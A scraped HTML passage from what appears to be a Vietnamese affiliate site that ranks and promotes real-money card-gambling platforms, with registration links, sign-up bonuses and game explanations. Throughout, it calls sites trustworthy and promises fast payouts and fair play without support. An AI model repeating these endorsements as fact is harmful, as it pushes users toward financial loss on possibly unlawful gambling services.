          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="SAOBET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/logo-saobet_500x500.jpg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >SAOBET</div>
          <div class="noidung_item" >Đánh bài đổi thưởng online – tặng code 50k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linksaobet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh17">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="FC88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/LOGO_FC88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >FC88</div>
          <div class="noidung_item" >Game bài tặng code tân thủ 100k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkfc88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh18">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="iWin" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/iwin.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >iWin</div>
          <div class="noidung_item" >Game bài iWin không thu phế – Tặng code 100usdt</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkiwin" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh19">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="Win79" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/win79-300x300-1.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >Win79</div>
          <div class="noidung_item" >Game bài vượt thời đại – Tặng Code 79usdt</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkwin79" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh20">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="RIKVIP" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/rikvip-1.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >RIKVIP</div>
          <div class="noidung_item" >Game bài tặng code 100k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkrikvip" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      
<div class="row"  id="row-1554568882">

	<div id="col-1699739730" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;" data-start="0" data-end="245"><span style="color: #f99b1c;"><strong>Tiêu chí đánh giá game đánh bài đổi thưởng uy tín</strong></span></h2>
<p data-start="0" data-end="245"><a href="https://gamebai.nl/" target="_blank" rel="noopener"><strong>Game bài</strong></a> là loại trò chơi sử dụng bộ bài tây (có tổng cộng 52 lá) hoặc bài truyền thống (như bài tứ sắc, bài tam cúc, bài tổ tôm, bài chắn,&#8230;) để chơi theo luật đã có sẵn. Đây là một dạng trò chơi đánh bài giải trí phổ biến, có thể chơi trực tiếp hoặc qua app, cổng game uy tín.</p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 25%;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-277" src="https://gamebai.nl/wp-content/uploads/2025/07/mau-binh.webp" alt="" width="300" height="249" /></td>
<td style="width: 25%;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-278" src="https://gamebai.nl/wp-content/uploads/2025/07/phom.webp" alt="" width="300" height="249" /></td>
<td style="width: 25%;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-279" src="https://gamebai.nl/wp-content/uploads/2025/07/poker.webp" alt="" width="300" height="249" /></td>
<td style="width: 25%;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-281" src="https://gamebai.nl/wp-content/uploads/2025/07/tien-len-1.webp" alt="" width="300" height="249" /></td>
</tr>
</tbody>
</table>
<p data-start="247" data-end="281"><strong>Các hình thức game bài chính:</strong></p>
<ol data-start="282" data-end="729">
<li data-start="282" data-end="491">
<h3 data-start="285" data-end="323"><strong data-start="285" data-end="320">Game đánh bài truyền thống</strong>:</h3>
<ul data-start="327" data-end="491">
<li data-start="327" data-end="407">
<p data-start="329" data-end="407">Chơi trực tiếp với nhau</p>
</li>
<li data-start="411" data-end="432">
<p data-start="413" data-end="432">Dùng bộ bài, chia và cầm tay đánh</p>
</li>
<li data-start="436" data-end="491">
<p data-start="438" data-end="491">Các loại game đánh bài như: Tiến lên, Phỏm, Sâm lốc, Xì tố, Cào, Ba cây&#8230;</p>
</li>
</ul>
</li>
<li data-start="493" data-end="729">
<h3 data-start="496" data-end="531"><strong data-start="496" data-end="528">Game bài online hay trực tuyến</strong>:</h3>
<ul data-start="535" data-end="729">
<li data-start="535" data-end="579">
<p data-start="537" data-end="579">Chơi đánh bài trên điện thoại, máy tính hoặc trang web.</p>
</li>
<li data-start="583" data-end="654">
<p data-start="585" data-end="654">Chơi miễn phí giải trí, không có thưởng hoặc chơi có thưởng.</p>
</li>
<li data-start="658" data-end="729">
<p data-start="660" data-end="729">Tổng hợp các game bài như: Tiến lên miền Nam, Poker, Blackjack, Mậu binh, Baccarat, xì dách, catte, bài cào,…</p>
</li>
</ul>
</li>
</ol>
<h4 data-start="731" data-end="760"><strong>Game bài phổ biến nhất:</strong></h4>
<div class="_tableContainer_80l1q_1">
<div class="_tableWrapper_80l1q_14 group flex w-fit flex-col-reverse" tabindex="-1">
<table class="w-fit min-w-(--thread-content-width)" style="width: 79.6498%; height: 149px;" data-start="761" data-end="1071">
<thead data-start="761" data-end="784">
<tr data-start="761" data-end="784">
<th style="width: 97.8281px;" data-start="761" data-end="772" data-col-size="sm">Game bài</th>
<th style="width: 401.172px;" data-start="772" data-end="784" data-col-size="md">Ưu &#8211; Nhược điểm</th>
</tr>
</thead>
<tbody data-start="809" data-end="1071">
<tr data-start="809" data-end="862">
<td style="width: 97.8281px;" data-start="809" data-end="820" data-col-size="sm">Tiến lên</td>
<td style="width: 401.172px;" data-col-size="md" data-start="820" data-end="862">Phổ biến nhất hiện nay, tham gia 2 hoặc 4 người</td>
</tr>
<tr data-start="863" data-end="919">
<td style="width: 97.8281px;" data-start="863" data-end="871" data-col-size="sm">Poker</td>
<td style="width: 401.172px;" data-col-size="md" data-start="871" data-end="919">Game bài quốc tế, phải có kỹ năng và chiến thuật khi tham gia</td>
</tr>
<tr data-start="920" data-end="971">
<td style="width: 97.8281px;" data-start="920" data-end="935" data-col-size="sm">Phỏm hay Tá lả</td>
<td style="width: 401.172px;" data-col-size="md" data-start="935" data-end="971">Game đánh bài cần có tư duy, tính ghi nhớ và tính toán kỹ trước khi đánh</td>
</tr>
<tr data-start="972" data-end="1020">
<td style="width: 97.8281px;" data-start="972" data-end="982" data-col-size="sm">Sâm lốc</td>
<td style="width: 401.172px;" data-col-size="md" data-start="982" data-end="1020">Giống game bài tiến lên nhưng có 1 số luật cần nắm rõ</td>
</tr>
<tr data-start="1021" data-end="1071">
<td style="width: 97.8281px;" data-start="1021" data-end="1030" data-col-size="sm">Game bài ba cây</td>
<td style="width: 401.172px;" data-col-size="md" data-start="1030" data-end="1071">Tính điểm số cho người chơi, dựa vào may mắn</td>
</tr>
</tbody>
</table>
</div>
</div>
		</div>
					</div>

	
</div>
<div class="row"  id="row-530080360">

	<div id="col-1324779097" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<p>Bạn có từng tự hỏi tại sao hàng triệu người Việt lại say mê những ứng dụng trò chơi bài có thể &#8220;đổi thưởng&#8221; bằng tiền thật? Trong kỷ nguyên công nghệ số, thế giới <strong>game bài đổi thưởng</strong> đã phát triển mạnh mẽ trở thành một hiện tượng giải trí độc đáo. Đằng sau sức hút khó cưỡng này là cả một hệ sinh thái phức tạp kết hợp giữa truyền thống chơi bài dân gian và công nghệ hiện đại, mang đến những trải nghiệm giải trí hoàn toàn mới.</p>
<h2 id="-t-m-hi-u-v-game-b-i-i-th-ng-uy-t-n-"><strong>Tìm hiểu về game bài đổi thưởng uy tín</strong></h2>
<p>Trò chơi <strong>đánh bài đổi thưởng</strong> là hình thức giải trí trực tuyến cho phép người chơi sử dụng tiền thật để tham gia các game bài truyền thống và có thể đổi thưởng thành tiền mặt hoặc quà tặng có giá trị. Để hiểu rõ bản chất của loại hình này, chúng ta cần phân tích định nghĩa, so sánh với game truyền thống và tìm hiểu cách nhận biết những nền tảng đáng tin cậy.</p>
<h3 id="-game-b-i-i-th-ng-l-g-"><strong>Game bài đổi thưởng là gì?</strong></h3>
<p>Về bản chất, <strong>game bài đổi thưởng</strong> là sự kết hợp giữa công nghệ hiện đại và các trò chơi bài truyền thống của Việt Nam. Các nền tảng này mô phỏng hoàn hảo trải nghiệm chơi bài thực tế thông qua giao diện điện tử, cho phép người dùng đặt cược bằng tiền thật và nhận thưởng tương ứng.</p>
<p>Khác với <strong>game bài</strong> truyền thống chỉ mang tính giải trí, loại hình này tích hợp yếu tố tài chính trực tiếp. Người chơi có thể nạp tiền vào tài khoản, tham gia các ván bài với mức cược khác nhau và rút thưởng về tài khoản ngân hàng cá nhân.</p>
<p><strong>So sánh với game bài truyền thống:</strong></p>
<ul>
<li><strong>Game đánh bài truyền thống</strong>: Người chơi gặp mặt trực tiếp, sử dụng bộ bài vật lý để chơi các trò như Tiến lên, Phỏm, Sâm lốc, Xì tố, Cào, Ba cây với tính chất giải trí thuần túy</li>
<li><strong>Game bài trực tuyến</strong>: Diễn ra trên điện thoại hoặc máy tính, bao gồm cả phiên bản miễn phí và có thưởng, tích hợp các game như Tiến lên miền Nam, Poker, Blackjack, Mậu binh, Baccarat, Xì dách, Catte, Bài cào</li>
</ul>
<h3 id="-l-i-ch-khi-ch-i-game-uy-t-n-"><strong>Lợi ích khi chơi game bài uy tín</strong></h3>
<p>Những nền tảng <strong>game bài đổi thưởng</strong> uy tín mang lại sự tiện lợi vượt trội cho người chơi hiện đại. Thay vì phải tìm kiếm bạn bè để chơi bài, người dùng có thể tham gia game bất cứ lúc nào với hàng nghìn đối thủ trực tuyến.</p>
<p>Tính năng đổi thưởng tức thì tạo ra động lực mạnh mẽ cho trải nghiệm chơi game. Nhiều nền tảng cam kết xử lý giao dịch rút tiền trong vòng 5-15 phút, mang lại cảm giác thỏa mãn tức thì khi chiến thắng.</p>
<h3 id="-c-ch-nh-n-bi-t-c-ng-game-an-to-n-"><strong>Cách nhận biết cổng game an toàn</strong></h3>
<p>Việc lựa chọn nền tảng <strong>game bài đổi thưởng</strong> đáng tin cậy đòi hỏi sự thận trọng và kiến thức nhất định. Người chơi cần kiểm tra giấy phép hoạt động, đánh giá hệ thống bảo mật và xem xét chính sách thanh toán minh bạch.</p>
<p>Các dấu hiệu của cổng <strong>game bài uy tín</strong> bao gồm giao diện chuyên nghiệp, hỗ trợ khách hàng 24/7, và có hệ thống xác thực tài khoản nghiêm ngặt. Nền tảng đáng tin cậy thường có lượng người chơi đông đảo và đánh giá, phản hồi tích cực từ cộng đồng.</p>
<table>
<thead>
<tr>
<th><strong>Tiêu chí đánh giá</strong></th>
<th><strong>Nền tảng uy tín</strong></th>
<th><strong>Nền tảng đáng ngờ</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td>Giấy phép hoạt động</td>
<td>Có giấy phép rõ ràng</td>
<td>Không công khai giấy phép</td>
</tr>
<tr>
<td>Thời gian rút tiền</td>
<td>5-15 phút</td>
<td>Quá 24 giờ hoặc từ chối</td>
</tr>
<tr>
<td>Hỗ trợ khách hàng</td>
<td>24/7 đa kênh</td>
<td>Khó liên lạc</td>
</tr>
<tr>
<td>Bảo mật tài khoản</td>
<td>Xác thực 2 lớp</td>
<td>Bảo mật yếu</td>
</tr>
<tr>
<td>Cộng đồng người chơi</td>
<td>Đông đảo, tích cực</td>
<td>Ít người, phản hồi tiêu cực</td>
</tr>
</tbody>
</table>
<p>Những nền tảng <strong>game đánh bài đổi thưởng</strong> hiện nay đa dạng về chất lượng và độ uy tín. Vậy đâu là những cổng game được nhiều người chơi tin tưởng nhất hiện tại?</p>
<h2 id="-top-game-b-i-i-th-ng-nhi-u-th-nh-vi-n-"><strong>Top game bài đổi thưởng nhiều thành viên</strong></h2>
<p>Thị trường <strong>game bài đổi thưởng</strong> Việt Nam hiện có hàng chục nền tảng cạnh tranh, trong đó một số tên tuổi nổi bật thu hút được lượng thành viên đông đảo nhờ chất lượng dịch vụ và chính sách khuyến mãi hấp dẫn. Dưới đây là danh sách các cổng game được nhiều người chơi lựa chọn dựa trên số lượng thành viên và mức độ hoạt động.</p>
<h3 id="-fa88-"><strong>FA88</strong></h3>
<p>FA88 được đánh giá là một trong những cổng <strong>game bài</strong> đổi thưởng đẳng cấp hàng đầu hiện nay. Với giao diện hiện đại và hệ thống bảo mật tiên tiến, FA88 thu hút được sự quan tâm của đông đảo người chơi yêu thích game bài trực tuyến.</p>
<p>Chương trình khuyến mãi tặng code 50 USDT cho thành viên mới tạo ra lợi thế cạnh tranh đáng kể so với các đối thủ. Hệ thống thanh toán nhanh chóng và đa dạng phương thức nạp rút giúp FA88 duy trì lượng người chơi ổn định.</p>
<h3 id="-one88-"><strong>ONE88</strong></h3>
<p><strong>Game đánh bài đổi thưởng</strong> ONE88 nổi bật với chính sách thưởng 118 USDT cho người chơi mới đăng ký. Nền tảng này tập trung vào trải nghiệm game bài truyền thống như Tiến lên miền Nam, Phỏm và Mậu binh với độ ổn định cao.</p>
<p>Đội ngũ hỗ trợ khách hàng chuyên nghiệp hoạt động 24/7 tạo niềm tin cho người chơi. ONE88 cũng được biết đến với tỷ lệ thắng công bằng và minh bạch trong các ván đấu.</p>
<h3 id="-lucky88-"><strong>Lucky88</strong></h3>
<p><strong>Game bài</strong> Lucky88 thu hút người chơi bằng chương trình thưởng code 100,000 VND cùng giao diện thân thiện với người dùng Việt Nam. Nền tảng này đặc biệt mạnh về các game bài dân gian như Sâm lốc, Tá lả và Xì tố.</p>
<p>Hệ thống xếp hạng và giải đấu thường xuyên tạo ra môi trường cạnh tranh lành mạnh. Lucky88 cũng nổi tiếng với việc xử lý giao dịch nạp rút nhanh chóng, thường hoàn thành trong vòng 10 phút.</p>
<h3 id="-fabet-"><strong>FABET</strong></h3>
<p><strong>Game đổi thưởng</strong> FABET nổi bật với chính sách thưởng 40% cho lần nạp đầu tiên, tạo động lực mạnh cho người chơi mới. Nền tảng này tích hợp đa dạng loại hình game từ bài truyền thống đến casino hiện đại.</p>
<p><strong>Ưu điểm của FABET:</strong></p>
<ul>
<li>Tỷ lệ hoàn trả cao cho người chơi lâu dài</li>
<li>Giao diện đa ngôn ngữ hỗ trợ tiếng Việt hoàn chỉnh</li>
<li>Hệ thống bảo mật SSL 256-bit đảm bảo an toàn thông tin</li>
<li>Chương trình VIP với nhiều đặc quyền hấp dẫn</li>
</ul>
<h3 id="-789club-"><strong>789Club</strong></h3>
<p><strong>Game bài online</strong> Las Vegas 789Club mang đến trải nghiệm casino phong cách Mỹ với ứng dụng di động tối ưu. Chương trình tặng 55,000 VND khi tải app thu hút được nhiều người dùng smartphone.</p>
<p>Đặc điểm nổi bật của 789Club là công nghệ live dealer, cho phép người chơi tương tác trực tiếp với các dealer chuyên nghiệp. Nền tảng này cũng tích hợp tính năng chat voice trong game, tạo cảm giác chân thực như casino truyền thống.</p>
<h3 id="-b52club-"><strong>B52Club</strong></h3>
<p><strong>Game bài</strong> bom tấn đổi thưởng B52Club được nhiều người chơi đánh giá cao nhờ độ ổn định của hệ thống và chính sách tặng code 50 USDT hấp dẫn. Nền tảng này chuyên về các game bài skill-based như Poker Texas Hold&#8217;em và Omaha.</p>
<h3 id="-go88-"><strong>Go88</strong></h3>
<p><strong>Game bài</strong> Go88 tự nhận là thiên đường cờ bạc online với hệ sinh thái game đa dạng và chương trình tặng code 50 USDT cho thành viên mới. Nền tảng này đặc biệt mạnh về game Tiến lên miền Nam với sự thay đổi, cải tiến liên tục.</p>
<h3 id="-hit-club-"><strong>Hit Club</strong></h3>
<p><strong>Game bài đổi thưởng</strong> uy tín cao thủ Viễn Tây Hit Club nổi tiếng với cộng đồng người chơi chuyên nghiệp và chương trình đăng ký tặng 50,000 VND. Nền tảng này tập trung vào các game đòi hỏi kỹ năng cao như Poker và Blackjack.</p>
<h3 id="-iwin-"><strong>iWin</strong></h3>
<p><strong>Game bài</strong> iWin không thu phí tham gia và tặng code 100 USDT cho người chơi mới, tạo ra lợi thế cạnh tranh độc đáo. Nền tảng này phù hợp với người chơi mới bắt đầu tìm hiểu về game bài đổi thưởng.</p>
<p><strong>Đặc điểm nổi bật của iWin:</strong></p>
<ul>
<li>Không phí giao dịch nạp rút</li>
<li>Giao diện đơn giản, dễ sử dụng</li>
<li>Hướng dẫn chi tiết cho người mới</li>
<li>Hỗ trợ chơi thử miễn phí</li>
</ul>
<h3 id="-dabet-"><strong>DABET</strong></h3>
<p><strong>Đánh bài đổi thưởng</strong> tại DABET với chương trình thưởng lên đến 5 triệu VND thu hút được sự chú ý của những người chơi có vốn lớn. Nền tảng này chuyên về high-stakes games với giới hạn cược cao.</p>
<h3 id="-win79-"><strong>Win79</strong></h3>
<p><strong>Game bài</strong> vượt thời đại Win79 tặng code 79 USDT với công nghệ blockchain đảm bảo tính minh bạch của các ván đấu. Nền tảng này tiên phong trong việc ứng dụng công nghệ mới vào game bài truyền thống.</p>
<h3 id="-rikvip-"><strong>RIKVIP</strong></h3>
<p>Game bài <strong>RIKVIP</strong> tặng code 100,000 VND với hệ thống bảo mật đa lớp và chính sách bảo vệ thông tin người dùng nghiêm ngặt. Nền tảng này được nhiều người chơi tin tưởng nhờ độ uy tín và minh bạch trong hoạt động.</p>
<p>Với sự đa dạng về lựa chọn, người chơi cần tìm hiểu kỹ về từng nền tảng trước khi quyết định tham gia. Tuy nhiên, bên cạnh việc chọn nhà cái uy tín, việc nắm vững kỹ năng chơi các game bài cụ thể cũng quan trọng không kém. Vậy những game bài nào đang được yêu thích nhất trong năm 2025?</p>
<h2 id="-top-game-b-i-i-th-ng-ng-ch-i-2025-"><strong>Top game bài đổi thưởng đáng chơi 2025</strong></h2>
<p>Năm 2025 chứng kiến sự phát triển mạnh mẽ của các <strong>game bài đổi thưởng</strong> với công nghệ tiên tiến và trải nghiệm người dùng được cải thiện đáng kể. Ba loại game nổi bật nhất hiện nay bao gồm Poker với các chiến thuật phức tạp, Tiến lên miền Nam với sức hút truyền thống, và Phỏm online với những tính năng độc đáo mới.</p>
<h3 id="-game-poker-v-chi-n-thu-t-th-ng-l-n-"><strong>Game poker và chiến thuật thắng lớn</strong></h3>
<p>Trong làn sóng <strong>game bài đổi thưởng</strong> 2025, Poker Texas Hold&#8217;em vẫn giữ vững vị thế là trò chơi đòi hỏi kỹ năng cao nhất<strong>.</strong> Theo nghiên cứu từ Đại học Cambridge năm 2019, người chơi có xu hướng đặt cược lớn hơn trung bình 15% sau khi trải qua chuỗi thua lỗ liên tiếp, một hiện tượng được gọi là &#8220;ngụy biện của con bạc&#8221;.</p>
<p>Các chiến thuật thắng lớn trong Poker đòi hỏi sự kết hợp giữa tính toán xác suất và đọc tâm lý đối thủ. Người chơi chuyên nghiệp thường áp dụng chiến lược &#8220;chặt chẽ-hung hăng&#8221;, chỉ chơi với những bài mạnh và đặt cược mạnh mẽ khi có cơ hội thắng cao.</p>
<h3 id="-ti-n-l-n-mi-n-nam-ph-bi-n-nh-t-"><strong>Tiến lên miền nam phổ biến nhất</strong></h3>
<p>Game Tiến lên miền Nam duy trì sức hút mạnh mẽ nhờ tính đơn giản trong luật chơi nhưng phức tạp trong chiến thuật<strong>.</strong> Trò chơi này phù hợp với văn hóa người Việt và dễ tiếp cận với mọi lứa tuổi.</p>
<p>Đặc điểm nổi bật của Tiến lên miền Nam online là khả năng kết nối với bạn bè thông qua các room riêng và hệ thống xếp hạng toàn quốc. Nhiều nền tảng còn tổ chức giải đấu Tiến lên với giải thưởng lên đến hàng trăm triệu đồng.</p>
<h3 id="-ph-m-online-v-i-tr-i-nghi-m-c-o-"><strong>Phỏm online với trải nghiệm độc đáo</strong></h3>
<p>Phỏm online (hay Tá lả) mang đến trải nghiệm chơi bài truyền thống được số hóa một cách tinh tế. <strong>Game bài</strong> này đòi hỏi khả năng tính toán và lập chiến thuật dài hạn để tối ưu hóa điểm số.</p>
<p>Các tính năng độc đáo của Phỏm online bao gồm chế độ chơi nhanh 5 phút, hệ thống gợi ý thông minh cho người mới và khả năng replay các ván đấu để học hỏi kinh nghiệm. Theo Viện Nghiên cứu Phát triển Xã hội, 65% người tham gia khảo sát tại các thành phố lớn ở Việt Nam biết đến các ứng dụng <strong>game bài đổi thưởng</strong> và 20% đã từng tham gia chơi thử.</p>
<p>Việc hiểu rõ bản chất và nguyên lý hoạt động của các game này sẽ giúp người chơi có những quyết định thông minh hơn. Nhưng trước hết, chúng ta cần tìm hiểu tổng quan về toàn bộ hệ sinh thái game bài đổi thưởng hiện nay như thế nào?</p>
<h2 id="-t-ng-quan-v-game-b-i-i-th-ng-"><strong>Tổng quan về game bài đổi thưởng</strong></h2>
<p><strong>Game bài đổi thưởng</strong> hoạt động dựa trên mô hình nền tảng trung gian kết nối người chơi với nhau thông qua hệ thống máy chủ trực tuyến, sử dụng tiền ảo làm phương tiện giao dịch và cho phép đổi thưởng thành các vật phẩm có giá trị thực. Để nắm bắt được bản chất của loại hình giải trí này, chúng ta cần phân tích cách thức hoạt động, lịch sử phát triển và các yếu tố tạo nên sức hút đặc biệt với người chơi Việt Nam.</p>
<h3 id="-c-ch-th-c-ho-t-ng-"><strong>Cách thức hoạt động?</strong></h3>
<p>Hệ thống <strong>game bài đổi thưởng</strong> vận hành theo mô hình nền tảng số với ba thành phần chính: nhà phát hành, người chơi và hệ thống thanh toán trung gian. Người chơi nạp tiền thật vào tài khoản để mua tiền ảo, sử dụng tiền ảo này để tham gia các ván bài và có thể đổi số dư thắng được thành tiền mặt hoặc quà tặng.</p>
<p>Các thuật toán Random Number Generator (RNG) đảm bảo tính ngẫu nhiên trong việc chia bài và tạo ra kết quả fair play. Hệ thống matching tự động ghép người chơi có cùng mức độ kỹ năng hoặc theo yêu cầu đặt bàn riêng.</p>
<p><strong>Các loại game bài phổ biến:</strong></p>
<ul>
<li>Tiến lên miền Nam, Phỏm, Sâm lốc (game truyền thống Việt Nam)</li>
<li>Poker, Blackjack, Baccarat (game quốc tế)</li>
<li>Xì dách, Catte, Bài cào (game dân gian)</li>
<li>Mini games như Tài xịu, Xóc đĩa</li>
</ul>
<h3 id="-l-ch-s-ph-t-tri-n-"><strong>Lịch sử phát triển</strong></h3>
<p><strong>Game bài đổi thưởng</strong> xuất hiện tại Việt Nam từ đầu những năm 2010 khi smartphone và internet 3G/4G bắt đầu phổ biến. Giai đoạn đầu chỉ có các ứng dụng đơn giản mô phỏng game bài truyền thống với tính năng giải trí cơ bản.</p>
<p>Từ năm 2015, các nền tảng bắt đầu tích hợp yếu tố đổi thưởng và thanh toán trực tuyến. Sự phát triển của ví điện tử và ngân hàng số tạo điều kiện thuận lợi cho việc nạp rút tiền nhanh chóng, thúc đẩy sự bùng nổ của thị trường này.</p>
<p>Giai đoạn 2020-2025 chứng kiến sự chuyên nghiệp hóa với công nghệ blockchain, live dealer và trí tuệ nhân tạo được ứng dụng rộng rãi. Theo thống kê của Cục Cảnh sát hình sự (C02), Bộ Công an, trong năm 2023 đã triệt phá hơn 300 vụ án liên quan đến tổ chức đánh bạc và đánh bạc trên mạng, với số tiền giao dịch lên đến hàng nghìn tỷ đồng.</p>
<h3 id="-c-c-th-nh-ph-n-c-b-n-"><strong>Các thành phần cơ bản</strong></h3>
<p>Kiến trúc của một nền tảng <strong>game đánh bài đổi thưởng</strong> bao gồm frontend (giao diện người dùng), backend (máy chủ xử lý), hệ thống thanh toán và module bảo mật. Frontend được tối ưu hóa cho nhiều thiết bị từ smartphone đến máy tính để bàn với trải nghiệm mượt mà.</p>
<p>Backend xử lý hàng triệu giao dịch đồng thời, đảm bảo tốc độ phản hồi thấp và độ ổn định cao. Hệ thống thanh toán tích hợp với các ngân hàng, ví điện tử và cổng thanh toán quốc tế để hỗ trợ nạp rút 24/7.</p>
<h3 id="-t-i-sao-game-b-i-i-th-ng-thu-h-t-ng-i-ch-i-"><strong>Tại sao Game bài đổi thưởng thu hút người chơi?</strong></h3>
<p>Sức hút của <strong>game đánh bài đổi thưởng</strong> đến từ việc kết hợp yếu tố giải trí truyền thống với cơ hội kiếm tiền thực tế trong môi trường tiện lợi. Người chơi có thể tham gia bất cứ lúc nào mà không cần tìm kiếm đối thủ hay địa điểm chơi cố định.</p>
<p>Yếu tố tâm lý đóng vai trò quan trọng khi <strong>game bài đổi thưởng</strong> kích thích hệ thống phần thưởng trong não bộ thông qua các chiến thắng nhỏ liên tục. Hệ thống cấp độ, thành tích và bảng xếp hạng tạo ra cảm giác thành tựu và động lực cạnh tranh lành mạnh.</p>
<p>Chính sách khuyến mãi hấp dẫn như thưởng đăng ký, hoàn tiền và các event đặc biệt tạo ra giá trị gia tăng cho người chơi. Tuy nhiên, để tham gia một cách an toàn và hiệu quả, người chơi cần nắm vững các kiến thức cơ bản và kỹ năng cần thiết.</p>
<p>Để tham gia <strong>game bài đổi thưởng</strong> một cách hiệu quả, người chơi cần trang bị cho mình những kiến thức và kỹ năng gì? Những thuật ngữ chuyên môn nào là cần thiết để hiểu rõ về loại hình giải trí này?</p>
<h2 id="-h-ng-d-n-ch-i-game-b-i-i-th-ng-chi-ti-t-"><strong>Hướng dẫn chơi game bài đổi thưởng chi tiết</strong></h2>
<p>Việc tham gia <strong>đánh bài đổi thưởng</strong> đòi hỏi người chơi phải nắm vững quy trình từ đăng ký tài khoản đến các chiến thuật quản lý vốn chuyên nghiệp. Ngoài việc hiểu rõ cách thức hoạt động, người chơi cần học thuộc các thuật ngữ chuyên môn, áp dụng chiến lược quản lý tài chính hợp lý và nhận biết được các tác động tâm lý có thể ảnh hưởng đến quyết định chơi game.</p>
<h3 id="-l-m-th-n-o-b-t-u-ch-i-game-b-i-i-th-ng-"><strong>Làm thế nào để bắt đầu chơi Game bài đổi thưởng?</strong></h3>
<p>Quy trình bắt đầu chơi <strong>game bài đổi thưởng</strong> bao gồm ba bước cơ bản: tạo tài khoản, xác thực thông tin và nạp tiền lần đầu. Người chơi cần chuẩn bị giấy tờ tùy thân, số điện thoại và tài khoản ngân hàng để hoàn thành quá trình đăng ký theo quy định.</p>
<p>Sau khi tạo tài khoản thành công, việc làm quen với giao diện và thử chơi các <strong>game bài</strong> miễn phí sẽ giúp người mới nắm bắt được cách thức hoạt động. Hầu hết các nền tảng đều cung cấp chế độ demo hoặc thưởng tiền ảo để người chơi thực hành trước khi sử dụng tiền thật.</p>
<p><strong>Checklist cho người mới bắt đầu:</strong></p>
<ul>
<li>Đọc kỹ điều khoản sử dụng và chính sách đổi thưởng</li>
<li>Thiết lập giới hạn nạp tiền và thời gian chơi hàng ngày</li>
<li>Học luật chơi cơ bản của 2-3 game yêu thích</li>
<li>Tham gia các group hỗ trợ và chia sẻ kinh nghiệm</li>
</ul>
